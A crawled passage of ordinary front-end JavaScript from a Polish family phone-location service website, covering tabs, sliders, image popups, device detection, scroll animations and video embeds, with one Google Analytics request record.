        $(this).addClass('active');
        var $trescTab = $($(this).attr('href'));
        $("div.tab").hide();
        $trescTab.show();
    });


   /*SLIDER MOBILE*/

    $('.bxslider').bxSlider();

        var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        effect: 'coverflow',
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: 'auto',
        coverflow: {
            rotate: 50,
            stretch: 0,
            depth: 100,
            modifier: 1,
            slideShadows : true
        }
    });

//SCROLL dla nowej strony tomo-astro
/*
$('.do_st3').mPageScroll2id();
$('.do_st4').mPageScroll2id();
$('.do_st5').mPageScroll2id();
$('.do_st6').mPageScroll2id();
$('.do_st7').mPageScroll2id();
$('.do_st8').mPageScroll2id();
$('.do_st9').mPageScroll2id();
$('.do_st10').mPageScroll2id();
$('.do_st11').mPageScroll2id();

//SCROLL dla wodoodpornego

$('.do_s3').mPageScroll2id();
$('.do_s4').mPageScroll2id();
$('.do_s5').mPageScroll2id();
$('.do_s6').mPageScroll2id();
$('.do_s7').mPageScroll2id();
$('.do_s8').mPageScroll2id();
$('.do_s9').mPageScroll2id();
$('.do_s10').mPageScroll2id();
$('.do_s11').mPageScroll2id();

//SCROLL dla pet trackera

$('.do_sp3').mPageScroll2id();
$('.do_sp4').mPageScroll2id();
$('.do_sp5').mPageScroll2id();
$('.do_sp6').mPageScroll2id();
$('.do_sp7').mPageScroll2id();
$('.do_sp8').mPageScroll2id();
$('.do_sp9').mPageScroll2id();
$('.do_sp10').mPageScroll2id();
$('.do_sp11').mPageScroll2id();
*/



    if(App.ww > 900) {
        $('.get_big_img').click(function (e) {
            e.preventDefault();

            var link = $(this);
            // getting dynamic url to big image
            var fullUrl = this.href,
                fromWp  = fullUrl.search('uploads'),
                wpUrl   = fullUrl.substring(fromWp),
                wpUrlArr= wpUrl.split('/'),
                urlImgArr = wpUrlArr[wpUrlArr.length-1].split('.'),
                bigImgUrl = 'images/page/pomoc/big/'+urlImgArr[0]+'x200.'+urlImgArr[1];

            // creation new image
            var bigImg = new Image();
            bigImg.src = bigImgUrl;
            bigImg.onload = function () {

                link.removeClass('get_big_img');

                var popUp = $('<div class="bigImgPopUp"><div class="popUpContainer"><div class="close"><img src="/images/page/close_popUp.png" /></div><div class="img" id="bigImgPopUp"></div></div></div>');

                $('#pomoc_main_container').append(popUp);

                var imgWrap = document.body.getElementById('bigImgPopUp');
                imgWrap.appendChild(this);

                popUp.fadeIn(300);
                setTimeout(function () {
                    popUp.addClass('vis');
                }, 300);

                popUp.find('.close').click(function () {
                    popUp.fadeOut(300);
                    setTimeout(function () {
                        popUp.remove();
                        link.addClass('get_big_img');
                    }, 300);
                });

                popUp.click(function(event) {
                    e = event || window.event
                    if (e.target == this) {
                        $(popUp).fadeOut(300);
                        link.addClass('get_big_img');
                        setTimeout(function () {
                            popUp.remove();
                        }, 300);
                    }
                });
            }
        });
    }
});

/*function scroll_listener(evt){
	var howStartOffset = $('jak_zaczac').offsetTop;
	var windowHeight = window.getHeight();
	if(windowHeight < howStartOffset){
		var scrollHeight = window.getScrollTop();
		if(scrollHeight >  howStartOffset-windowHeight+100){
			$('czat_opener').style.display = 'block';
		} else {
			$('czat_opener').style.display = 'none';
		}
	} else {
		$('czat_opener').style.display = 'block';
	}
}*/

function is_apple() {
    var ua = navigator.userAgent.toLowerCase(),
        isIpad = ua.indexOf('ipad') > -1,
        isIphone = ua.indexOf('iphone') > -1;

    if (isIpad || isIphone) {
        return true;
    } 
    else {return false;}
}

function is_android() {
    var ua = navigator.userAgent.toLowerCase(),
        isAndroid = ua.indexOf('android') > -1;

    if (isAndroid) {
        return true;
    } 
    else {return false;} 
}

function is_iPad() {
    
}

function createLinkBlock(url) {
    var link_container = new Element('div', {
            'class': 'container_for_link_app',
            styles: {
                position: 'fixed',
                bottom: '0',
                left: '0',
                width: '100%',
                zIndex: '99999',
                borderTop: '1px solid #b2babc',
                background: '#fff',
                padding: '15px 0 15px 60px',
                textAlign: 'left'
            }
        }),
        link = new Element('a', {
            href: url,
            target: '_blank',
            text: 'Pobierz',
            'class': 'button',
            styles: {
                display: 'inline-block',
                verticalAlign: 'middle',
                padding: '10px 15px',
                borderRadius: '3px',
                textDecoration: 'none',
                textTransform: 'uppercase',
                height: 'auto'
            },
            onclick: 'ga("send", "event", "pobranie-app", "pobranie-gjd", "mobile-head");'
        }),
        img = new Element('img', {
            src: '/images/page/br_logo.png',
            alt: 'link do stora',
            styles: {
                maxWidth: '18%',
                display: 'inline-block',
                verticalAlign: 'middle',
                marginRight: '10px'
            }
        }),
        textPopup = new Element('div', {
            html : '<h4 style="margin: 0;">Bezpieczna Rodzina</h4><p style="margin: 0;">Lokalizuj Bliskich szybko <br/> i wygodnie!</p>',
            styles: {
                display: 'inline-block',
                verticalAlign: 'middle',
                textAlign: 'left',
                marginRight: '10px'
            }
        }),
        close = new Element('img', {
            src: '../images/page/close_popUp.png',
            styles: {
                display: 'inline-block',
                position: 'absolute',
                margin: 'auto',
                left: '20px',
                top: '0',
                bottom: '0',
                cursor: 'pointer',
            },
            events: {
                click: function() {
                    link_container.hide();
                    Cookie.write('close_container', '1', {path: '/', duration: false});
                }
            }
        });
    
    
    var main_content = $('korecms_page');
    link.inject(link_container, 'top');
    textPopup.inject(link_container, 'top');
    img.inject(link_container, 'top');
    close.inject(link_container, 'top');
    link_container.inject(main_content, 'top');
};


/*////////////// SEKCJA GJD - "JAK ZACZĄĆ?" strzałki ///////*/

var tImg = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg = true;
function fSetImg(){
    if (vImg){
        document.getElementById('iImg').src = tImg[1];
        vImg = false;
    }
    
    else {
        document.getElementById('iImg').src = tImg[0];
        vImg = true;
    }
}

var tImg2 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg2 = true;
function fSetImg2(){
    if (vImg2){
        document.getElementById('iImg2').src = tImg2[1];
        vImg2 = false;
    }
    
    else {
        document.getElementById('iImg2').src = tImg2[0];
        vImg2 = true;
    }
}

var tImg3 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg3 = true;
function fSetImg3(){
    if (vImg3){
        document.getElementById('iImg3').src = tImg3[1];
        vImg3 = false;
    }
    
    else {
        document.getElementById('iImg3').src = tImg3[0];
        vImg3 = true;
    }
}

var tImg4 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg4 = true;
function fSetImg4(){
    if (vImg4){
        document.getElementById('iImg4').src = tImg4[1];
        vImg4 = false;
    }
    
    else {
        document.getElementById('iImg4').src = tImg4[0];
        vImg4 = true;
    }
}


/*Tab operator*/
function openOperators(operatorName) {
    var i;
    var x = document.getElementsByClassName("operator_op");
    for (i = 0; i < x.length; i++) {
        x[i].style.display = "none";
    }
    document.getElementById(operatorName).style.display = "block";
}

/*accordion operator*/
var acc = document.getElementsByClassName("accordion_op");
var i2;

for (i2 = 0; i2 < acc.length; i2++) {
  acc[i2].addEventListener("click", function() {
    this.classList.toggle("active_btn");
    var panel_op = this.nextElementSibling;
    if (panel_op.style.maxHeight){
      panel_op.style.maxHeight = null;
    } else {
      panel_op.style.maxHeight = panel_op.scrollHeight + "px";
    } 
  });
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=358259522&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gdziejestdziecko.pl%2Fwlasny-monitoring-jak-go-stworzyc&ul=en-us%40posix&dt=W%C5%82asny%20monitoring.%20Jak%20go%20stworzy%C4%87%3F%20-%20Bezpieczna%20Rodzina%20od%20Locon&sr=1280x720&vp=1280x720&_u=KGBACEADRAAAACAAI~&jid=795778605&gjid=1772212851&cid=1441222641.1769145695&tid=UA-67560807-1&_gid=1638219163.1769145695&_r=1&_slc=1&z=1457673724
body_size: -479
content:
2,cG-F2VVY87V39

--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/js/page.js?du=7
body_size: 7674
content:
//var sizee=$(window).getSize();
//alert(sizee.x+'x'+sizee.y);
var rotator_timer=null;
var paralax_delta=2;
var paralax_offset=0;
var CKEDITOR_BASEPATH ='/addons/ckeditor/';
var rot_back;
var isMobile2 = {
	
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile2.Android() || isMobile2.BlackBerry() || isMobile2.iOS() || isMobile2.Opera() || isMobile2.Windows());
    }
};

function set_operator(oper) {
	console.log(oper);
	// if ( oper != 'orange' ) {
		$('korecms_page').set('class', oper);
		Cookie.write('operator',oper);
	// }
}

// Dodalem ta funkcje aby operator sie zmienil jeszcze "przed przeładowaniem strony"
function setOnlyOperator(oper) {
	console.log(oper);
	// if ( oper != 'orange' ) {
		Cookie.write('operator', oper);
	// }
}


function run_videos(){
if(!$('video')) return false;

var topMenu=$('top');
var vv=$('video');
vv.play();
var vv2=$('video2');
var play=$('play');
logme(play);
var stop=$('stop');
var siz=$(window).getSize();


vv2.setStyles({'width':100+'%','height':100+'%'});
play.addEvent('click',function() {
  $('fullheight').addClass('video2');
	vv2.setStyles({'display':'block','zIndex':999, 'left':0});
	stop.setStyles({'display':'block','zIndex':1000});
	topMenu.setStyles({'zIndex':0});
	stop.addEvent('click',function() {
		vv2.setStyles({'display':'none','zIndex':0});
		stop.setStyles({'display':'none','zIndex':0});
		topMenu.setStyles({'zIndex':1});
	});
  vv.pause();
  vv2.play();
$('menu').addClass('hide');
});
stop.addEvent('click',function() {
  $('fullheight').removeClass('video2');
  vv2.pause();
  vv.play();
$('menu').removeClass('hide');
});
}

function check_operator() {
var a=document.location.pathname;  
var aa=a.split('/');
if(aa.length>2) {
	switch(aa[1]) {
		case 'orange': set_operator(aa[1]);break
		case 'play': set_operator(aa[1]);break
		case 'plus': set_operator(aa[1]);break
		case 't-mobile': set_operator(aa[1]);break
	}
}
}
function set_mob_dev_download(){
	if(isMobile2.Android()) $('korecms_page').addClass('google'); 
	if(isMobile2.iOS()) $('korecms_page').addClass('apple'); 
	if(isMobile2.Windows()) $('korecms_page').addClass('win'); 
}
function check_view_size() {
	var x=$(window).getSize().x;
	var y=$(window).getSize().y;
//	if(isMobile2.iOS())  {
//		x=(window.screen.availWidth);
//		y=(window.screen.availHeight); 
//	}
	$(document.body).set('class','');

	if(x<=900)  { $(document.body).addClass('phone'); Cookie.write('view_size','phone');}	
	else if(x<=1024)  { $(document.body).addClass('tablet'); Cookie.write('view_size','tablet');}	
	else  { $(document.body).addClass('desktop'); Cookie.write('view_size','desktop');}	
}

$(window).addEvent('resize',function() {
	var phone=$(document.body).hasClass('phone');
	check_view_size();
	if(phone && !$(document.body).hasClass('phone'))
	{	run_all_scrollspy();
//		run_all_go();
	setTimeout(run_all_go,500);
	}

});

//	alert(navigator.userAgent);
//alert('is mobile '+isMobile2.any());
var mySmoothScroll=null;
$(window).addEvent('domready',function() {
//	if($(document.body).get('class')=='') 

check_view_size();
set_active_menu();
cookie_info();
zegarek();
if($(document.body).hasClass('phone'))
mySmoothScroll = new Fx.SmoothScroll({ wheelStops: false, offset:{x:0,y:-70} }); 
else
mySmoothScroll = new Fx.SmoothScroll({ wheelStops: false, offset:{x:0,y:-30} }); 


	if (navigator.userAgent.match(/IEMobile/)) {
    var msViewportStyle = document.createElement("style");
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{width:40em!important}"
        )
    );
    document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);

//		alert('vieport');
	}
	else if($(window).getSize().x<480) $('viewport').set('content','width=480px');

	
	if($(document.body).get('class')=='desktop' && isMobile2.any()) {
		$(document.body).set('class','tablet');
	}
//	alert('size '+$(window).getSize().x+'x'+$(window).getSize().y); 
	check_operator();
//	alert($('viewport').get('content'));      
    set_mob_dev_download();    
	
	run_all_paralax();
	var path=(document.location.pathname+'').replace('\/','');

	run_all_scrollspy();

	run_all_go();


//logme($('menu').getElements('a[href='+path+']'));
//	$('menu').getElements('a[href='+path+']').each(function(a) { $('menu').getElement('a.active').removeClass('active'); a.addClass('active'); });

		//	$$('.y100').each(function(a)  { a.setStyle('height',$(window).getSize().y+'px'); });

/*	if($('event_cats')) {  var a=$('event_cats').getElement('a[href='+path+']'); if(a) a.addClass('active'); }
	if($('menu_top')) {  var a=$('menu_top').getElement('a[href='+path+']'); if(a) a.addClass('active'); }

	if($('polecane')) { if($('polecane').getElements('img').length>1) {		setTimeout('polecane()',5000); 	}}

	if($('kategorie') ) {
		$('kategorie').getElements('.kat').each(function(a,i) {
			a.addEvent('click',function() { document.location=$('linki').getElements('a')[i].get('href'); });
		});
		if($('kategorie').hasClass('head')) {
		$('top_napisy').getElement('span.top').set('morph',{duration:300});
		$('top_napisy').getElement('span.bottom').set('morph',{duration:300});
		$('kategorie').getElements('.kat').each(function(a,i) {
			a.addEvent('click',function() { document.location=$('linki').getElements('a')[i].get('href'); });
			a.addEvent('mouseenter',function() { 
				$('top_napisy').getElement('span.top').morph({'left':[0,600],'opacity':[1,0.4]});  
				$('top_napisy').getElement('span.bottom').morph({'left':[0,-600],'opacity':[1,0.4]}); 
				(function(){   
					$('top_napisy').getElement('span.top').set('text',a.get('title').split(';')[0]); 
					$('top_napisy').getElement('span.bottom').set('text',a.get('title').split(';')[1]); 
					$('top_napisy').getElement('span.top').morph({'left':[600,0],'opacity':[0.4,1]});
	                $('top_napisy').getElement('span.bottom').morph({'left':[-600,0],'opacity':[0.4,1]});

				}).delay(300);
			});
		});
	}}


	$$('.gallery').each(function(gal) {
		var width=624;
//		if($('gallery').hasClass('event')) width=615;
		gal.getElements('.one_gall').each(function(a) {
			a.getElement('.gall_content_all').set('morph',{'link':'ignore',duration:200,onStart:function(){this.element.store('moving',true); this.element.setStyle('opacity',0.8);},onComplete:function(){ 
				var move=this.element;
				var left=move.getStyle('left').replace('px','');
				move.store('moving',false);
				move.setStyle('opacity',1);
				if(left>=0) move.getParent().getPrevious('.move_left').addClass('stop');
				else  move.getParent().getPrevious('.move_left').removeClass('stop');
				var max=(move.getElements('.fotka').length*-165)+width;
				if(left<=max) move.getParent().getNext('.move_right').addClass('stop');
				else  move.getParent().getNext('.move_right').removeClass('stop');
				
			} });
			a.getElement('.move_left').addEvent('click',function() {  
				if(this.hasClass('stop')) return false;
				var move=a.getElement('.gall_content_all');
				var left=move.getStyle('left').replace('px','');
				if(!move.retrieve('moving'))
				if(left=='auto') left='0';
				move.morph({'left':[left,(parseInt(left)+parseInt(156))]});				
			 });
			a.getElement('.move_right').addEvent('click',function() { 
				if(this.hasClass('stop')) return false;
				var move=a.getElement('.gall_content_all');
				var left=move.getStyle('left').replace('px','');
				if(left=='auto') left='0';
				if(!move.retrieve('moving'))
				move.morph({'left':[left,(parseInt(left)-parseInt(156))]});				
			 });

		});
	});
*/	
//	if($('banners')) 	setTimeout('banners_top(\'banners\')',5000);
	//if($('banners')) new korecms_banner('banners',{});;
//	if($('banners')) 	setTimeout('new korecms_banner(\'banners\',{})',2000);
//	if($('main_right_banners')) 	setTimeout('banners_top2(\'main_right_banners\')',3000);
/*
	if($('event_cats')) { 
		var h2s=$('event_cats').getElements('h2.other');
		h2s.each(function(a) {
			var co=a.store('height',a.getNext('ul').getSize().y);
			a.getNext('ul').setStyle('height','0px').addClass('hidden');
			a.addEvent('click',function() { 
				var ul=this.getNext('ul');
				if(ul.hasClass('hidden')) { ul.set('morph',{ onComplete:function(){  this.element.removeClass('hidden');  }});ul.morph({'height':[0,this.retrieve('height')]}); }
				else {  ul.set('morph',{ onComplete:function(){  this.element.addClass('hidden');  }});ul.morph({'height':[this.retrieve('height'),0]});  }
			});
		});
	}
*/
//	if($('form1')) check_req_form($('form1'));
	show_videos();

});

function search_ajax(e,inp)
{
if(inp.value.length<3) {
    if($('answer')) {
        $('answer').destroy();
    } 
    return false;

};
    
var txt = inp.value.replace(/\s+/g, '').toLowerCase();

new Request({url:'/wp-admin/admin-ajax.php',data:{action:'the_search_text',srch_txt:txt},onSuccess:function(html) {    
	$('search_res').set('html',html);

}}).send();
}

function show_videos() {
    $$('.video.vimeo[data-id!=\'\']').each(function(a){
            var swf_id = 'moogaloop';
            var moogaloop = new Swiff('http://vimeo.com/moogaloop.swf', {
                id: swf_id,
                container: a,
                width: 595,
                height: 340,
                params: {
                    wmode:'opaque',
                    'fullscreen': 1,
                    'allowscriptaccess': 'always',
                    'allowfullscreen':true
                },
                vars: {
                    clip_id:a.get('data-id'),
                    show_portrait: 1,
                    show_byline: 1,
                    show_title: 1
                }
            });
    });

	$$('.video.youtube[data-id!=\'\']').each(function(a){ 
		new Swiff('http://www.youtube.com/v/'+a.get('data-id')+'?enablejsapi=1&playerapiid=ytplayer',{
			 id: a.get('data-id')+'dudududud',
			 width:595,
			 height:340,
			 container:a,
			 params:{
			   'allowfullscreen':true,
				allowScriptAccess: "always",
				bgcolor: "#000000",
				wMode:'opaque'
			 }
			 }); 
	});
}



function run_all_paralax(){
	//alert('bkg pos '+	$('fullheight').getStyle('background'));
	if($(document.body).hasClass('phone')) return false;
	if($(document.body).hasClass('tablet')) return false;
//	alert('run_paralax');
	$(window.document).getElements('.paralax').each(function(a) { run_paralax(a); } );
}

function run_paralax(el){


		var wsizey=parseInt($(window).getSize().y);
		var data_style=($(el).get('data-style')!=null)?$(el).get('data-style'):'background-position';

		var style_adds='';
		if(data_style=='background-position') style_adds='center ';
		if($(el).get('data-paralax-speed'))
			var speed=$(el).get('data-paralax-speed');
		else var speed=0.5;

		if($(el).get('data-paralax-offset'))
			var offset=parseInt($(el).get('data-paralax-offset'));
		else var offset=0;

		el.setStyle('background-position','0px '+offset+'px');

		if('WebkitAppearance' in document.documentElement.style) return false;

		var p=$(el);
		var h=p.getSize().y;
		var pos=p.getCoordinates();
		var start=pos.top-wsizey;
		if(start<0) start=0;
		end=parseInt(h)+parseInt(start)+wsizey;
	
	  var ss=new ScrollSpy({
	    min: start,
	    max: end,
	    onTick:function (a) { 
		var s=((a.y-start)*speed)+offset;
		p.setStyle(data_style,style_adds+''+s+'px '); },
	    onEnter: function(position,state,enters) { 	    },
    	onLeave: function(position,state,leaves) { 	    },
	    container: window,
	    mode: 'vertical'
	  });
	  ss.fireEvent('tick',$(window).getScroll());

}







function set_active_rotator(ndot)
{
clearTimeout(rotator_timer);
if(!$('rotator_mod')) return false;
var imgs=$('rotator_mod').getElements('.one');
var dot=$('rotator_mod').getElement('.dot.active');

imgs[dot.get('data-index')].removeClass('active');
dot.removeClass('active');

imgs[ndot.get('data-index')].addClass('active');
ndot.addClass('active');

rotator_timer=setTimeout('rotator()',5000);

}
function rotator()
{
if(!$('rotator_mod')) return false;
var imgs=$('rotator_mod').getElements('.one');
var dot=$('rotator_mod').getElement('.dot.active');
var ndot=null;
if(!dot.getNext('.dot')) ndot=$('rotator_mod').getElement('.dot');
else ndot=dot.getNext('.dot');
imgs[dot.get('data-index')].removeClass('active');
dot.removeClass('active');

imgs[ndot.get('data-index')].addClass('active');
ndot.addClass('active');

rotator_timer=setTimeout('rotator()',5000);

}
function show_gall(id)
{
	$('gallery').getElements('.one_gall').each(function(a) { a.setStyle('display','none'); });

	$('gallery').getElements('.gall_'+id).each(function(a) { a.setStyle('display',''); });
}
function logme(str)
{
	if(!(typeof(console)=='undefined')){ 
		// console.log(str);
	}
}
function gentime(time)
{
if($('gentime'))
$('gentime').set('text',time);
}

function run_paralax_old(){
		var wsizey=$(window).getSize().y;
	$$('.paralax').each(function(p) {
		var bkg=p.getElement('.bkg');
		if(!bkg) return false;
		var h=p.get('data-height');
		var pos=p.getCoordinates();
		var start=pos.top-wsizey;
		if(start<0) start=0;
		end=parseInt(h)+parseInt(start);
	
		
	  new ScrollSpy({
	    min: start,
	    max: end,
	    onTick:function (a) { bkg.setStyle('background-position','0px -'+(((a.y-start)/2))+'px '); },
	    onEnter: function(position,state,enters) {
	    },
    	onLeave: function(position,state,leaves) {
	    },
	    container: window,
	    mode: 'vertical'
	  });

});
};
var ScrollSpy = new Class({
    Implements: [Options,Events],
    options: {
        min: 0,
        mode: 'vertical',
        max: 0,
        container: window,
        onEnter: $empty,
        onLeave: $empty,
        onTick: $empty
    },
    initialize: function(options) {
        this.setOptions(options);
        this.container = $(this.options.container);
        this.enters = this.leaves = 0;
        this.max = this.options.max;
        if(this.max == 0)
        {
            var ss = this.container.getScrollSize();
            this.options.max = this.options.mode == 'vertical' ? ss.y : ss.x;
        }
        this.addListener();
    }
/*	,stop:function() { logme('stop'); this.container.removeEvent('scroll',function(e) { this.scrolla(e);}.bind(this));


 }
	,scrolla:function(e,a,b) {
            var position = this.container.getScroll();
            var xy = this.options.mode == 'vertical' ? position.y : position.x;
            if(xy >= this.options.min && xy <= this.max) {
                    if(!this.inside) {
                        this.inside = true;
                        this.enters++;
                        this.fireEvent('enter',[position,this.enters]);
                    }
                    this.fireEvent('tick',[position,this.inside,this.enters,this.leaves]);
            }
            else {
                if(this.inside)
                {
                    this.inside = false;
                    this.leaves++;
                    this.fireEvent('leave',[position,this.leaves]);
                }
            }
    }*/
    ,addListener: function() {
        this.inside = false;
 //       this.container.addEvent('scroll',function(e) { this.scrolla(e);}.bind(this));
        this.container.addEvent('scroll',function(e) {  
            var position = this.container.getScroll();
            var xy = this.options.mode == 'vertical' ? position.y : position.x;
            if(xy >= this.options.min && xy <= this.max) {
                    if(!this.inside) {
                        this.inside = true;
                        this.enters++;
                        this.fireEvent('enter',[position,this.enters]);
                    }
                    this.fireEvent('tick',[position,this.inside,this.enters,this.leaves]);
            }
            else {
                if(this.inside)
                {
                    this.inside = false;
                    this.leaves++;
                    this.fireEvent('leave',[position,this.leaves]);
                }
            }
        }.bind(this));
    }
});

function run_all_scrollspy() {

//if($(window).getSize().y<700) return false;

//	if($(document.body).hasClass('phone')) return false;
	logme('run_all_scroll_spy');
      var ttt=new ScrollSpy({
        min: -100000,
        max: 150,
		onTick:function(a) {  
			// if(a.y>150)  {
			// 	if(!$('top').hasClass('mini')) $('top').addClass('mini');
			// }else   if($('top').hasClass('mini')) $('top').removeClass('mini');
  		},
        onEnter: function(position,state,enters) {
		 	// if($('top').hasClass('mini')) $('top').removeClass('mini');

        },
        onLeave: function(position,state,leaves) {
		 // if(!$('top').hasClass('mini')) $('top').addClass('mini');
        },
        container: window,
        mode: 'vertical'
      }).fireEvent('tick',$(window).getScroll());

if(!$(document.body).hasClass('phone') && $('gps_kostek')) { 
  var height=$(window).getSize().y;
    var off=-height/2;
    var d1=$('aplikacja_mobilna');
    new ScrollSpy({
        min: parseInt(d1.getCoordinates().top+off),
        max: parseInt(d1.getCoordinates().top+d1.getSize().y+off),
        onEnter: function(position,state,enters) {  d1.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d2=$('automatyczne_powiadomienia');
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d3=$('przycisk_sos');
    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d4=$('powiadomienia_o_baterii');
    new ScrollSpy({
        min: parseInt(d4.getCoordinates().top+off),
        max: parseInt(d4.getCoordinates().top+d4.getSize().y+off),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d5=$('t3_w_1');
	new ScrollSpy({
		min: parseInt(d5.getCoordinates().top+off),
		max: parseInt(d5.getCoordinates().top+d5.getSize().y+off),
		onEnter: function(position,state,enters) {  d5.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d6=$('lokalizacja');
	new ScrollSpy({
		min: parseInt(d6.getCoordinates().top+off),
		max: parseInt(d6.getCoordinates().top+d6.getSize().y+off),
		onEnter: function(position,state,enters) {  d6.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d7=$('srefy');
	new ScrollSpy({
		min: parseInt(d7.getCoordinates().top+off),
		max: parseInt(d7.getCoordinates().top+d7.getSize().y+off),
		onEnter: function(position,state,enters) {  d7.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d8=$('szybkie');
	new ScrollSpy({
		min: parseInt(d8.getCoordinates().top+off),
		max: parseInt(d8.getCoordinates().top+d8.getSize().y+off),
		onEnter: function(position,state,enters) {  d8.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d9=$('s_o_s');
	new ScrollSpy({
		min: parseInt(d9.getCoordinates().top+off),
		max: parseInt(d9.getCoordinates().top+d9.getSize().y+off),
		onEnter: function(position,state,enters) {  d9.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d10=$('automatyczna');
	new ScrollSpy({
		min: parseInt(d10.getCoordinates().top+off),
		max: parseInt(d10.getCoordinates().top+d10.getSize().y+off),
		onEnter: function(position,state,enters) {  d10.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d11=$('antykrad');
	new ScrollSpy({
		min: parseInt(d11.getCoordinates().top+off),
		max: parseInt(d11.getCoordinates().top+d11.getSize().y+off),
		onEnter: function(position,state,enters) {  d11.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d12=$('aplik');
	new ScrollSpy({
		min: parseInt(d12.getCoordinates().top+off),
		max: parseInt(d12.getCoordinates().top+d12.getSize().y+off),
		onEnter: function(position,state,enters) {  d12.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
}

if(!$(document.body).hasClass('phone') && $$('.nasze_uslugi')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.nasze_uslugi .usluga.gjd')[0];
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.nasze_uslugi .usluga.bd')[0];
    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d4=$$('.nasze_uslugi .usluga.gja')[0];
    new ScrollSpy({
        min: parseInt(d4.getCoordinates().top)+off,
        max: parseInt(d4.getCoordinates().top+d4.getSize().y+off),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });


//	$(window).fireEvent('scroll',$(window).getScroll());

}
if(!$(document.body).hasClass('phone') && $('bigbox')) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$('bigbox');
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });



//	$(window).fireEvent('scroll',$(window).getScroll());

}
if($(document.body).hasClass('desktop') && $$('.o_firmie')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.o_firmie');
    new ScrollSpy({
        min: parseInt(500),
        max: parseInt(1500),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
//	$(window).fireEvent('scroll',$(window).getScroll());
}

if($(document.body).hasClass('desktop') && $$('.how_we_localize')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.how_we_localize .diff');
    new ScrollSpy({
        min: parseInt(200),
        max: parseInt(700),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.gps');
    new ScrollSpy({
        min: parseInt(height),
        max: parseInt(height*1.5),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
   var d4 = $$('.newAction');
    new ScrollSpy({
        min: parseInt(height*1.5),
        max: parseInt(height*2),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });

//	$(window).fireEvent('scroll',$(window).getScroll());
}
if($(document.body).hasClass('desktop') && $$('.pobierz_apke')[0]) {

	var height=$(window).getSize().y;
	var off=-height;
	var d2=$$('.pobierz_apke .nieposiadasz');
    new ScrollSpy({
        min: parseInt(700),
        max: parseInt(1300),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    new ScrollSpy({
        min: parseInt(1700),
        max: parseInt(2700),
        onEnter: function(position,state,enters) {  d2.addClass('go2'); },
        container: window,
        mode: 'vertical'
      });

//	$(window).fireEvent('scroll',$(window).getScroll());
}
if($(document.body).hasClass('desktop') && $$('.poznaj_usluge')[0]) {


	var height=$(window).getSize().y;
	var off=-height/2;
	var d1=$$('.poznaj_usluge .lokalizacja_telefonu')[0];
    new ScrollSpy({
        min: parseInt(height*3/4),
        max: parseInt(height+height/2+off),
        onEnter: function(position,state,enters) {  d1.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d2=$$('.poznaj_usluge .automatyczny_straznik')[0];
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.poznaj_usluge .powiadomienia')[0];
